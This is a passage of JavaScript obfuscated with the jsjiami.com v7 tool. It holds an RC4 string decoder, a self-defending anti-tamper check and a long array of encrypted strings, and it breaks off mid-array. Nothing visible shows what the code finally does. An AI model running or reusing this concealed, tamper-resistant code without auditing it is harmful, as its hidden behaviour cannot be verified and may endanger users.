var version_='jsjiami.com.v7';function _0x2879(_0x56a91c,_0x513e57){var _0x1a219f=_0x152a();return _0x2879=function(_0x254c6b,_0x4b43df){_0x254c6b=_0x254c6b-0x108;var _0x411d7a=_0x1a219f[_0x254c6b];if(_0x2879['\x62\x72\x52\x55\x64\x50']===undefined){var _0x1214e4=function(_0x5b1086){var _0x70ece7='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x34105e='',_0x2a892d='',_0x4fed54=_0x34105e+_0x1214e4;for(var _0x9830b0=0x0,_0x35d275,_0x1dfd5c,_0x242374=0x0;_0x1dfd5c=_0x5b1086['\x63\x68\x61\x72\x41\x74'](_0x242374++);~_0x1dfd5c&&(_0x35d275=_0x9830b0%0x4?_0x35d275*0x40+_0x1dfd5c:_0x1dfd5c,_0x9830b0++%0x4)?_0x34105e+=_0x4fed54['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x242374+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x35d275>>(-0x2*_0x9830b0&0x6)):_0x9830b0:0x0){_0x1dfd5c=_0x70ece7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1dfd5c);}for(var _0x5b29c8=0x0,_0x28c7d4=_0x34105e['\x6c\x65\x6e\x67\x74\x68'];_0x5b29c8<_0x28c7d4;_0x5b29c8++){_0x2a892d+='\x25'+('\x30\x30'+_0x34105e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b29c8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2a892d);};var _0x2daa09=function(_0x1a9429,_0x2487dc){var _0x593312=[],_0x47780e=0x0,_0x2abc49,_0x761715='';_0x1a9429=_0x1214e4(_0x1a9429);var _0x368447;for(_0x368447=0x0;_0x368447<0x100;_0x368447++){_0x593312[_0x368447]=_0x368447;}for(_0x368447=0x0;_0x368447<0x100;_0x368447++){_0x47780e=(_0x47780e+_0x593312[_0x368447]+_0x2487dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368447%_0x2487dc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x2abc49=_0x593312[_0x368447],_0x593312[_0x368447]=_0x593312[_0x47780e],_0x593312[_0x47780e]=_0x2abc49;}_0x368447=0x0,_0x47780e=0x0;for(var _0x1ed096=0x0;_0x1ed096<_0x1a9429['\x6c\x65\x6e\x67\x74\x68'];_0x1ed096++){_0x368447=(_0x368447+0x1)%0x100,_0x47780e=(_0x47780e+_0x593312[_0x368447])%0x100,_0x2abc49=_0x593312[_0x368447],_0x593312[_0x368447]=_0x593312[_0x47780e],_0x593312[_0x47780e]=_0x2abc49,_0x761715+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a9429['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ed096)^_0x593312[(_0x593312[_0x368447]+_0x593312[_0x47780e])%0x100]);}return _0x761715;};_0x2879['\x4a\x56\x51\x73\x6b\x6a']=_0x2daa09,_0x56a91c=arguments,_0x2879['\x62\x72\x52\x55\x64\x50']=!![];}var _0x5f2dd6=_0x1a219f[0x0],_0x152aae=_0x254c6b+_0x5f2dd6,_0x28792f=_0x56a91c[_0x152aae];if(!_0x28792f){if(_0x2879['\x4a\x6d\x69\x72\x4e\x41']===undefined){var _0x4da450=function(_0x431f8e){this['\x45\x6d\x71\x71\x75\x66']=_0x431f8e,this['\x68\x6d\x41\x41\x66\x43']=[0x1,0x0,0x0],this['\x5a\x4c\x47\x6a\x6e\x54']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x47\x41\x78\x6e\x50\x58']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x58\x6c\x70\x67\x6a\x6b']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4da450['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x53\x71\x42\x79\x44']=function(){var _0x3f6462=new RegExp(this['\x47\x41\x78\x6e\x50\x58']+this['\x58\x6c\x70\x67\x6a\x6b']),_0x244fb9=_0x3f6462['\x74\x65\x73\x74'](this['\x5a\x4c\x47\x6a\x6e\x54']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x68\x6d\x41\x41\x66\x43'][0x1]:--this['\x68\x6d\x41\x41\x66\x43'][0x0];return this['\x49\x50\x6b\x54\x44\x68'](_0x244fb9);},_0x4da450['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x49\x50\x6b\x54\x44\x68']=function(_0x3f53cc){if(!Boolean(~_0x3f53cc))return _0x3f53cc;return this['\x67\x6c\x4f\x50\x66\x4f'](this['\x45\x6d\x71\x71\x75\x66']);},_0x4da450['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x6c\x4f\x50\x66\x4f']=function(_0x5f1b6c){for(var _0x55678f=0x0,_0x29512d=this['\x68\x6d\x41\x41\x66\x43']['\x6c\x65\x6e\x67\x74\x68'];_0x55678f<_0x29512d;_0x55678f++){this['\x68\x6d\x41\x41\x66\x43']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x29512d=this['\x68\x6d\x41\x41\x66\x43']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1b6c(this['\x68\x6d\x41\x41\x66\x43'][0x0]);},new _0x4da450(_0x2879)['\x45\x53\x71\x42\x79\x44'](),_0x2879['\x4a\x6d\x69\x72\x4e\x41']=!![];}_0x411d7a=_0x2879['\x4a\x56\x51\x73\x6b\x6a'](_0x411d7a,_0x4b43df),_0x56a91c[_0x152aae]=_0x411d7a;}else _0x411d7a=_0x28792f;return _0x411d7a;},_0x2879(_0x56a91c,_0x513e57);}function _0x152a(){var _0x570dcc=(function(){return[version_,'\x4d\x64\x6a\x73\x58\x6a\x79\x69\x75\x61\x4b\x6d\x6c\x51\x69\x49\x2e\x63\x54\x66\x6f\x47\x49\x6d\x46\x6e\x47\x2e\x4b\x43\x52\x76\x77\x37\x4b\x58\x6b\x55\x49\x62\x3d\x3d','\x57\x4f\x69\x66\x57\x51\x33\x64\x49\x6d\x6f\x34','\x66\x53\x6f\x32\x57\x50\x4b\x33\x57\x34\x65','\x6e\x43\x6f\x2b\x61\x38\x6b\x2f\x74\x30\x76\x35\x62\x73\x34\x59\x42\x43\x6f\x30\x6c\x6d\x6f\x6a','\x57\x34\x43\x71\x57\x37\x38\x69','\x66\x6d\x6f\x34\x7a\x61\x61\x76','\x68\x4d\x33\x64\x4b\x38\x6b\x6e\x41\x71','\x6f\x53\x6f\x50\x63\x53\x6b\x58\x7a\x61','\x77\x6d\x6f\x47\x46\x38\x6f\x52\x57\x51\x38','\x57\x4f\x70\x64\x54\x38\x6b\x52\x57\x51\x33\x63\x52\x61','\x74\x5a\x4f\x46\x66\x4e\x61','\x57\x36\x61\x76\x57\x34\x6d\x79\x72\x47','\x79\x4c\x5a\x63\x53\x6d\x6f\x50\x57\x36\x53','\x6e\x38\x6b\x34\x43\x38\x6b\x65\x68\x47','\x57\x50\x6a\x64\x57\x52\x68\x64\x51\x4b\x42\x64\x4e\x65\x38','\x63\x43\x6f\x55\x71\x53\x6f\x4a\x57\x52\x65','\x61\x53\x6f\x56\x7a\x62\x53\x50','\x57\x51\x37\x64\x4d\x73\x66\x2b','\x6c\x43\x6f\x6d\x57\x4f\x33\x64\x4c\x67\x4f','\x75\x43\x6b\x65\x57\x34\x38\x79\x57\x36\x6c\x63\x56\x53\x6b\x4a\x57\x34\x4f\x52\x74\x43\x6f\x6b','\x57\x51\x35\x48\x6a\x4c\x75','\x69\x32\x58\x64\x43\x59\x75','\x63\x57\x2f\x63\x55\x63\x58\x62','\x57\x50\x69\x49\x57\x35\x74\x63\x4e\x63\x56\x63\x53\x73\x74\x64\x50\x38\x6f\x65','\x6d\x38\x6f\x4a\x41\x38\x6f\x2b\x57\x50\x31\x67\x79\x43\x6b\x63','\x6d\x77\x2f\x63\x4a\x33\x64\x64\x53\x61','\x73\x53\x6b\x4a\x57\x51\x61\x62\x57\x4f\x43','\x73\x59\x54\x75\x57\x4f\x33\x63\x4f\x57','\x57\x37\x53\x41\x62\x76\x4a\x64\x52\x61','\x68\x6d\x6b\x6c\x57\x50\x6c\x64\x4b\x4b\x42\x63\x52\x62\x47\x36\x7a\x65\x42\x63\x4c\x43\x6f\x2b\x46\x30\x33\x63\x4c\x43\x6b\x54','\x6f\x76\x4e\x64\x4e\x68\x58\x39\x57\x52\x65','\x65\x43\x6b\x56\x72\x43\x6b\x55\x6c\x57','\x57\x37\x38\x6e\x57\x37\x57\x53\x73\x71','\x64\x67\x76\x2f\x57\x34\x33\x64\x47\x47','\x65\x4e\x48\x4f\x45\x74\x30','\x6d\x48\x61\x64\x57\x52\x66\x46','\x57\x51\x6e\x43\x57\x50\x53\x35\x6d\x61','\x57\x50\x65\x4f\x57\x51\x56\x64\x48\x57','\x78\x53\x6b\x44\x57\x51\x71\x52\x57\x51\x4b','\x65\x53\x6f\x65\x77\x57\x61\x58','\x70\x43\x6b\x33\x61\x53\x6f\x35\x71\x61','\x6e\x43\x6f\x42\x57\x50\x71\x77\x57\x34\x4b','\x65\x6d\x6f\x75\x44\x30\x47\x68\x57\x4f\x6c\x64\x4e\x77\x65','\x7a\x76\x52\x64\x4e\x4c\x57\x55','\x61\x38\x6f\x76\x46\x4d\x71\x44\x57\x4f\x42\x64\x52\x78\x37\x64\x4c\x64\x75\x4c','\x64\x43\x6f\x6b\x57\x50\x38\x6c\x57\x34\x38','\x57\x37\x6c\x63\x4f\x6d\x6f\x4e\x63\x53\x6f\x70','\x6a\x6d\x6f\x52\x57\x52\x33\x64\x53\x38\x6b\x69','\x71\x66\x52\x64\x55\x33\x61\x35','\x57\x37\x76\x36\x57\x4f\x74\x64\x55\x32\x6d','\x63\x43\x6b\x36\x57\x4f\x75\x4c\x57\x51\x53\x55\x45\x43\x6f\x67\x68\x31\x76\x47','\x76\x72\x76\x48\x57\x51\x78\x63\x47\x6d\x6b\x65\x46\x53\x6b\x41\x57\x50\x62\x64\x64\x6d\x6b\x53','\x6c\x38\x6f\x51\x41\x63\x6d\x54\x43\x66\x44\x46\x57\x35\x76\x69\x57\x34\x57\x59\x41\x57\x46\x64\x55\x4d\x37\x64\x51\x38\x6b\x39\x57\x34\x57\x37\x57\x34\x4a\x63\x55\x38\x6b\x4b\x64\x64\x6c\x64\x4a\x43\x6b\x57\x6e\x71\x33\x63\x4b\x48\x70\x64\x50\x57\x4b\x6d\x67\x6d\x6b\x42\x6f\x4b\x7a\x47\x57\x51\x37\x64\x50\x43\x6b\x6c\x72\x31\x75\x46\x57\x37\x37\x64\x4d\x47\x72\x31\x44\x6d\x6b\x79\x6d\x71\x69','\x57\x4f\x79\x35\x57\x37\x42\x63\x50\x71\x6d','\x57\x4f\x6a\x4e\x57\x50\x48\x4f\x57\x51\x79\x53\x57\x37\x68\x63\x4a\x57','\x71\x6d\x6f\x4e\x44\x53\x6f\x38\x57\x51\x4f','\x42\x38\x6f\x64\x77\x43\x6f\x34\x57\x4f\x57','\x6a\x53\x6f\x64\x57\x51\x37\x64\x52\x38\x6b\x7a','\x68\x48\x64\x63\x4b\x43\x6b\x4a\x57\x37\x47','\x44\x38\x6b\x35\x70\x6d\x6b\x5a\x57\x34\x72\x45\x79\x6d\x6b\x62\x6d\x38\x6f\x49\x46\x53\x6f\x50\x64\x47','\x57\x34\x31\x45\x57\x51\x42\x64\x4b\x66\x64\x64\x54\x33\x61\x59\x6a\x43\x6f\x76','\x57\x51\x6d\x49\x57\x4f\x54\x78\x79\x71','\x57\x51\x54\x50\x64\x4e\x4b\x35','\x74\x61\x62\x33\x57\x52\x56\x63\x4d\x53\x6f\x46\x44\x57','\x73\x73\x37\x64\x4c\x57\x33\x63\x52\x47\x7a\x44\x64\x64\x65\x67\x57\x34\x33\x63\x54\x61','\x66\x63\x2f\x63\x48\x43\x6b\x2b\x57\x37\x4f','\x78\x58\x6a\x33','\x57\x35\x37\x64\x52\x38\x6b\x52\x57\x51\x70\x63\x4f\x47\x43','\x61\x4e\x70\x64\x4b\x6d\x6b\x74\x43\x61','\x57\x50\x4e\x64\x52\x38\x6b\x4e\x57\x51\x70\x63\x54\x61','\x71\x4d\x6c\x63\x50\x6d\x6f\x44\x57\x34\x42\x63\x54\x71','\x65\x74\x6c\x63\x54\x38\x6b\x37\x57\x36\x30','\x57\x50\x50\x65\x57\x52\x4c\x34\x44\x74\x68\x64\x54\x38\x6b\x65\x67\x67\x6e\x44\x72\x78\x46\x63\x55\x76\x65\x45\x57\x52\x38\x41\x57\x34\x70\x64\x55\x43\x6b\x67\x57\x51\x74\x64\x56\x77\x78\x64\x47\x43\x6f\x33\x61\x5a\x6e\x4f\x57\x35\x6d\x78\x70\x63\x64\x63\x47\x57','\x57\x4f\x2f\x64\x51\x43\x6b\x2f\x42\x6d\x6b\x6c','\x57\x51\x6a\x54\x6d\x65\x75','\x77\x68\x46\x64\x4f\x4d\x43\x6e','\x57\x52\x5a\x64\x53\x38\x6b\x76\x57\x50\x37\x63\x49\x57','\x71\x53\x6b\x34\x57\x37\x4b\x74\x57\x36\x4f','\x57\x37\x5a\x63\x4d\x38\x6f\x4d\x57\x35\x48\x73\x43\x38\x6f\x4b\x63\x67\x53\x68\x57\x34\x58\x71\x6a\x38\x6f\x67','\x66\x48\x52\x63\x49\x38\x6b\x63\x57\x35\x4b','\x6e\x74\x47\x58\x57\x51\x58\x65','\x57\x52\x4a\x64\x4e\x74\x72\x37\x76\x47','\x57\x4f\x70\x64\x4e\x6d\x6f\x68\x62\x31\x6d','\x42\x6d\x6f\x32\x78\x38\x6b\x45\x57\x50\x4e\x64\x50\x53\x6b\x46\x46\x61','\x57\x51\x65\x6a\x57\x4f\x47','\x57\x52\x58\x68\x45\x61\x68\x64\x4f\x47','\x6e\x6d\x6f\x52\x46\x6d\x6f\x35\x57\x50\x57\x71\x6e\x47','\x7a\x53\x6b\x57\x57\x52\x62\x74\x62\x57','\x45\x78\x68\x64\x55\x4b\x47\x49','\x73\x53\x6f\x6a\x46\x6d\x6f\x41\x57\x52\x53','\x6e\x38\x6f\x39\x75\x72\x30\x41','\x57\x50\x33\x64\x55\x6d\x6f\x6e\x67\x4d\x43','\x67\x53\x6f\x77\x45\x31\x65\x68','\x57\x51\x6c\x63\x4d\x53\x6f\x4c\x57\x34\x76\x45\x42\x6d\x6b\x57\x67\x33\x53','\x66\x53\x6f\x64\x66\x6d\x6b\x36\x43\x47','\x6f\x38\x6b\x77\x76\x43\x6b\x48','\x63\x65\x4e\x63\x55\x4d\x37\x64\x53\x71','\x57\x4f\x38\x4b\x57\x35\x4e\x63\x4d\x72\x4f','\x61\x38\x6b\x49\x57\x52\x44\x32\x57\x36\x61','\x69\x57\x52\x63\x55\x58\x7a\x54','\x42\x4b\x46\x63\x4d\x6d\x6b\x31\x57\x4f\x6d\x4d\x57\x35\x34\x6e','\x72\x6d\x6f\x75\x78\x53\x6f\x42\x57\x4f\x4b','\x7a\x33\x52\x63\x47\x38\x6f\x76\x57\x37\x53','\x6f\x43\x6b\x73\x6f\x38\x6f\x68\x44\x57','\x65\x4a\x4e\x63\x55\x53\x6b\x63\x57\x35\x5a\x63\x49\x6d\x6f\x41\x57\x4f\x4b\x33\x71\x38\x6f\x46\x57\x52\x53','\x46\x72\x7a\x44\x57\x4f\x46\x63\x50\x47','\x42\x74\x78\x64\x4d\x4d\x4e\x64\x48\x58\x58\x38\x44\x4d\x57','\x6b\x43\x6f\x50\x57\x50\x61\x46\x57\x35\x69','\x57\x4f\x61\x55\x57\x4f\x4c\x37\x43\x61','\x57\x4f\x48\x52\x6f\x68\x6d\x33','\x57\x50\x4b\x72\x57\x37\x79\x78\x7a\x6d\x6f\x71\x57\x4f\x42\x63\x4d\x38\x6f\x33\x70\x53\x6f\x70\x57\x52\x78\x63\x47\x43\x6f\x6e\x57\x35\x62\x48\x74\x78\x4f','\x57\x4f\x75\x37\x57\x52\x52\x64\x4b\x61','\x57\x4f\x6a\x33\x77\x59\x52\x64\x47\x47','\x72\x66\x52\x64\x53\x77\x61\x69\x79\x58\x30','\x6d\x47\x30\x4a\x57\x51\x65','\x68\x62\x71\x79\x6a\x31\x56\x64\x4a\x38\x6b\x53','\x57\x4f\x2f\x64\x51\x43\x6f\x76\x66\x57','\x70\x58\x61\x49\x57\x52\x50\x38','\x70\x43\x6b\x79\x77\x6d\x6b\x36\x62\x43\x6b\x6b\x57\x52\x4f','\x57\x50\x76\x4a\x6c\x33\x6d\x7a','\x6f\x6d\x6f\x46\x45\x4c\x65\x70','\x66\x77\x70\x64\x4b\x6d\x6b\x54\x42\x57','\x57\x34\x4f\x30\x57\x51\x64\x63\x4c\x71','\x76\x68\x37\x63\x47\x53\x6f\x32\x57\x37\x4b','\x57\x51\x42\x63\x48\x38\x6f\x7a\x57\x34\x76\x64\x43\x43\x6b\x4e\x64\x61','\x65\x67\x57\x36\x57\x35\x33\x64\x52\x4d\x4b\x63\x57\x52\x5a\x63\x49\x57','\x57\x4f\x43\x53\x57\x52\x6c\x64\x49\x43\x6f\x4b\x6b\x63\x64\x63\x53\x38\x6f\x72\x57\x36\x42\x64\x51\x4e\x4e\x63\x49\x68\x6e\x45\x57\x34\x4f\x70\x73\x43\x6f\x42','\x57\x4f\x33\x64\x4a\x6d\x6f\x70\x6f\x4e\x30','\x62\x38\x6b\x70\x76\x43\x6b\x4b\x69\x47','\x42\x4b\x46\x63\x4d\x53\x6f\x33\x57\x50\x61\x37\x57\x34\x43\x6d\x42\x4e\x4a\x64\x4d\x6d\x6b\x44\x57\x52\x75','\x57\x35\x56\x63\x56\x53\x6f\x31\x64\x6d\x6f\x35\x57\x36\x52\x64\x49\x43\x6b\x46\x62\x47','\x63\x53\x6f\x73\x57\x52\x56\x64\x4a\x57','\x57\x37\x68\x63\x4a\x38\x6f\x45\x69\x38\x6f\x35','\x57\x34\x65\x38\x57\x52\x74\x63\x48\x6d\x6b\x49\x57\x4f\x2f\x64\x56\x47','\x61\x53\x6f\x32\x57\x4f\x6c\x64\x54\x53\x6b\x77','\x57\x37\x4f\x32\x6a\x30\x52\x64\x56\x47','\x57\x34\x7a\x49\x57\x51\x61\x35\x42\x47','\x44\x43\x6f\x35\x77\x38\x6f\x46\x57\x50\x4f','\x70\x38\x6f\x5a\x57\x4f\x78\x64\x4b\x43\x6b\x38','\x66\x38\x6f\x32\x77\x5a\x79\x4d','\x6e\x68\x35\x67\x79\x4a\x4b','\x6e\x67\x4a\x64\x4f\x38\x6b\x42\x76\x47','\x57\x37\x56\x63\x4c\x6d\x6f\x30\x64\x38\x6f\x74','\x57\x50\x4b\x53\x57\x34\x78\x63\x49\x47\x68\x63\x51\x59\x79','\x57\x34\x53\x37\x6b\x33\x6c\x64\x4b\x61\x5a\x63\x4b\x4b\x35\x71\x57\x4f\x69\x69','\x6b\x66\x4a\x63\x4f\x53\x6b\x64\x57\x50\x61','\x57\x50\x69\x33\x57\x35\x4e\x63\x52\x49\x6d','\x57\x34\x58\x76\x57\x4f\x43\x72\x71\x47','\x7a\x6d\x6b\x46\x78\x38\x6b\x54\x64\x53\x6b\x64\x57\x52\x65','\x65\x31\x72\x59\x57\x36\x42\x64\x54\x57','\x6c\x53\x6f\x49\x57\x52\x2f\x64\x55\x53\x6b\x5a\x6e\x47','\x6d\x4b\x33\x64\x4a\x38\x6b\x44\x74\x77\x4b\x69\x57\x34\x64\x63\x55\x57','\x57\x50\x4b\x4b\x57\x34\x2f\x63\x49\x57','\x57\x4f\x44\x56\x43\x73\x64\x64\x4e\x57','\x6d\x38\x6f\x61\x78\x38\x6f\x70\x57\x51\x75','\x63\x62\x30\x31\x57\x52\x74\x64\x48\x53\x6f\x76\x69\x53\x6b\x68\x57\x35\x6a\x6c\x75\x61','\x68\x38\x6f\x56\x57\x51\x68\x64\x48\x30\x61','\x43\x66\x6e\x48\x76\x64\x71\x50\x76\x71','\x62\x73\x43\x4e\x74\x66\x37\x64\x51\x6d\x6b\x69\x68\x4a\x68\x64\x4b\x68\x4b\x70\x72\x4d\x46\x63\x4f\x6d\x6b\x70\x57\x35\x30\x77\x57\x51\x39\x46\x57\x50\x37\x64\x48\x38\x6f\x55\x61\x74\x56\x63\x54\x67\x4a\x64\x51\x4b\x4b','\x57\x50\x44\x34\x57\x52\x54\x57\x57\x51\x30','\x57\x36\x69\x53\x57\x35\x47\x78\x74\x61','\x41\x61\x47\x78\x6b\x32\x71','\x57\x50\x56\x64\x54\x43\x6b\x70\x77\x43\x6b\x33','\x57\x51\x6c\x63\x49\x43\x6f\x35\x57\x34\x6a\x79\x42\x53\x6b\x53','\x79\x43\x6f\x37\x57\x52\x5a\x64\x53\x6d\x6b\x4d\x6b\x38\x6f\x4e\x42\x6d\x6f\x36\x6c\x62\x43\x39\x41\x67\x38\x59\x57\x52\x47','\x57\x4f\x57\x48\x57\x34\x4a\x63\x4a\x63\x75','\x57\x4f\x62\x4c\x57\x50\x34\x30','\x69\x6d\x6f\x78\x6d\x53\x6b\x76\x76\x71','\x57\x52\x7a\x74\x43\x5a\x5a\x64\x48\x71','\x64\x65\x33\x64\x55\x76\x35\x6a','\x70\x73\x6c\x63\x50\x4a\x6e\x33','\x7a\x71\x35\x70\x57\x50\x5a\x63\x55\x71','\x72\x78\x68\x63\x54\x43\x6f\x44','\x72\x67\x74\x64\x52\x38\x6f\x44\x57\x50\x2f\x64\x4d\x53\x6b\x54\x57\x51\x57\x43\x77\x53\x6f\x6d\x57\x50\x71\x6b','\x79\x6d\x6b\x46\x57\x50\x66\x6a\x63\x57','\x6d\x4b\x46\x64\x49\x43\x6b\x6b','\x6d\x6d\x6f\x31\x64\x53\x6b\x61\x79\x47','\x57\x50\x61\x43\x57\x35\x74\x63\x4e\x74\x47','\x6a\x57\x4a\x63\x4b\x43\x6b\x47\x57\x34\x43','\x61\x4d\x46\x63\x4a\x31\x46\x64\x53\x66\x30\x74','\x6b\x76\x48\x4c\x57\x37\x4a\x64\x50\x47','\x7a\x76\x42\x64\x4b\x65\x4f\x53','\x57\x34\x62\x63\x57\x51\x38\x59\x44\x64\x78\x64\x48\x38\x6b\x68\x66\x32\x6a\x78','\x57\x34\x61\x46\x62\x66\x37\x64\x53\x71','\x57\x50\x68\x64\x51\x38\x6b\x59\x57\x51\x6c\x63\x56\x47','\x79\x75\x52\x64\x4b\x4d\x38\x61','\x57\x50\x7a\x48\x74\x59\x4e\x64\x4a\x61','\x70\x77\x7a\x31\x44\x47\x38','\x6a\x77\x74\x63\x4d\x65\x42\x64\x50\x61','\x57\x51\x70\x64\x54\x58\x62\x73\x77\x57','\x77\x66\x5a\x64\x4c\x32\x75\x70','\x57\x52\x4b\x37\x57\x37\x70\x63\x54\x47\x71','\x57\x52\x4e\x64\x4a\x64\x72\x52\x77\x53\x6b\x64','\x73\x68\x2f\x64\x56\x68\x6c\x63\x54\x76\x30','\x6e\x65\x46\x64\x4c\x38\x6b\x72\x75\x32\x65\x4b\x57\x35\x52\x63\x56\x38\x6f\x4b\x79\x61','\x77\x43\x6b\x6b\x57\x52\x7a\x50\x64\x65\x70\x64\x48\x68\x71','\x57\x51\x76\x47\x57\x52\x4f\x6e\x63\x47','\x45\x47\x5a\x64\x56\x65\x56\x64\x50\x71','\x76\x43\x6b\x64\x57\x35\x47\x76','\x65\x30\x5a\x64\x4a\x53\x6b\x79\x79\x71','\x77\x4d\x2f\x64\x51\x77\x2f\x63\x50\x4c\x4c\x59\x57\x36\x70\x64\x4b\x43\x6b\x78\x57\x51\x78\x63\x52\x6d\x6b\x6d\x65\x53\x6f\x70\x57\x50\x38','\x66\x33\x48\x38\x72\x58\x65','\x73\x38\x6b\x4d\x57\x4f\x34','\x71\x68\x74\x63\x50\x43\x6f\x35\x57\x34\x74\x63\x54\x43\x6f\x41\x57\x50\x47\x2b\x57\x34\x34\x68\x70\x30\x61\x39\x6c\x43\x6f\x4d','\x45\x53\x6b\x52\x57\x37\x6d\x58\x57\x35\x65','\x57\x35\x79\x59\x57\x52\x68\x63\x4b\x38\x6b\x2f\x57\x50\x4a\x64\x54\x43\x6f\x32\x69\x6d\x6f\x4c','\x57\x51\x66\x47\x6f\x4d\x71\x69\x57\x50\x68\x63\x48\x38\x6b\x71\x67\x38\x6f\x48\x6d\x6d\x6f\x4b\x6d\x6d\x6b\x61\x57\x4f\x30\x33','\x69\x6d\x6f\x5a\x57\x52\x5a\x64\x50\x65\x61'].concat((function(){return['\x57\x37\x76\x66\x57\x50\x68\x64\x4f\x4d\x71','\x79\x5a\x70\x64\x4c\x4d\x37\x64\x52\x57','\x57\x36\x61\x55\x57\x37\x53\x68\x77\x71','\x6c\x6d\x6f\x36\x57\x51\x42\x64\x53\x38\x6b\x32\x6e\x53\x6f\x59\x7a\x57','\x67\x4e\x6a\x35\x57\x34\x2f\x64\x55\x77\x38\x45\x57\x51\x4e\x63\x4d\x4e\x68\x63\x48\x47','\x72\x43\x6b\x52\x57\x51\x53\x61\x57\x51\x71','\x57\x4f\x47\x4b\x57\x34\x78\x63\x4d\x59\x79','\x6f\x43\x6f\x4f\x57\x51\x5a\x64\x54\x31\x6d','\x63\x68\x4e\x64\x48\x53\x6b\x61\x6a\x38\x6f\x61\x57\x50\x57','\x57\x52\x39\x4e\x57\x51\x6a\x67\x57\x52\x61','\x57\x34\x48\x45\x57\x50\x56\x64\x4f\x76\x43','\x79\x74\x37\x64\x49\x31\x2f\x64\x4c\x62\x72\x39\x44\x65\x76\x61\x69\x71\x46\x63\x4a\x43\x6b\x33\x46\x32\x69','\x65\x38\x6f\x44\x62\x6d\x6b\x66\x7a\x71','\x57\x52\x6e\x66\x70\x31\x71\x56','\x74\x53\x6b\x36\x57\x4f\x79\x34\x57\x51\x61\x37\x42\x47','\x6c\x53\x6f\x58\x57\x52\x56\x64\x54\x53\x6b\x4b\x69\x71','\x6e\x73\x33\x63\x50\x6d\x6b\x4c\x57\x35\x4b','\x62\x66\x56\x64\x4a\x43\x6b\x56\x62\x71','\x57\x51\x42\x64\x50\x38\x6f\x4a\x6f\x76\x38','\x46\x67\x2f\x64\x4a\x75\x53\x4d','\x41\x74\x54\x64\x57\x50\x56\x63\x4e\x61','\x78\x78\x78\x63\x4b\x4b\x6c\x64\x51\x75\x6e\x69\x72\x32\x6d\x70\x57\x51\x56\x64\x53\x43\x6b\x33\x68\x72\x39\x61\x76\x4c\x74\x63\x50\x6d\x6b\x6c\x57\x51\x4a\x63\x4b\x43\x6f\x61\x57\x51\x56\x63\x48\x4a\x76\x39\x61\x75\x70\x63\x4f\x31\x31\x4d\x57\x4f\x2f\x63\x56\x53\x6b\x33','\x65\x6d\x6b\x54\x7a\x53\x6b\x58\x70\x71','\x57\x34\x35\x2b\x57\x50\x64\x64\x4e\x78\x52\x64\x52\x67\x64\x64\x54\x6d\x6f\x67\x6f\x6d\x6f\x71\x66\x38\x6f\x47','\x57\x35\x4a\x63\x55\x38\x6b\x73\x74\x57\x39\x70\x57\x4f\x42\x63\x54\x6d\x6f\x5a\x57\x35\x69\x58\x61\x75\x65','\x57\x50\x6d\x38\x57\x52\x68\x64\x48\x43\x6f\x4d\x6a\x61\x52\x63\x51\x57','\x44\x43\x6f\x7a\x71\x43\x6f\x6a\x57\x50\x57','\x57\x50\x33\x64\x55\x53\x6b\x4c\x57\x51\x64\x63\x52\x48\x6e\x44\x74\x33\x66\x62\x45\x53\x6f\x78\x66\x71','\x7a\x33\x37\x64\x4e\x76\x69\x58','\x6e\x67\x58\x42','\x46\x61\x30\x47\x64\x33\x61','\x6d\x43\x6b\x4b\x57\x52\x4a\x64\x4e\x33\x53','\x6b\x78\x72\x4e\x57\x36\x2f\x64\x55\x61','\x70\x6d\x6f\x67\x57\x50\x78\x64\x4e\x53\x6b\x61','\x46\x6d\x6b\x30\x57\x36\x65\x75\x57\x36\x6d','\x66\x53\x6b\x32\x79\x43\x6b\x41\x6c\x47','\x62\x38\x6b\x4a\x57\x4f\x37\x64\x56\x76\x71','\x73\x43\x6f\x5a\x6f\x53\x6f\x49\x42\x78\x46\x63\x4a\x71\x30','\x57\x34\x6d\x57\x57\x51\x61','\x63\x38\x6f\x2b\x57\x4f\x38\x5a\x57\x36\x61','\x57\x51\x68\x63\x48\x6d\x6f\x4a\x57\x35\x76\x75\x78\x6d\x6b\x4d\x68\x68\x61','\x68\x38\x6f\x75\x77\x49\x75\x73','\x41\x66\x62\x47\x57\x52\x39\x79\x57\x50\x68\x64\x52\x5a\x72\x58','\x6a\x68\x42\x63\x4b\x38\x6b\x69\x57\x50\x75','\x61\x5a\x4e\x63\x56\x43\x6b\x46\x57\x34\x33\x63\x48\x71','\x57\x4f\x42\x64\x50\x53\x6f\x55\x61\x4e\x47','\x70\x6d\x6f\x39\x57\x51\x4b\x32\x57\x34\x61','\x57\x35\x62\x71\x57\x51\x64\x64\x4b\x66\x5a\x64\x50\x68\x53','\x44\x33\x78\x64\x56\x67\x74\x63\x56\x31\x54\x30\x57\x52\x52\x63\x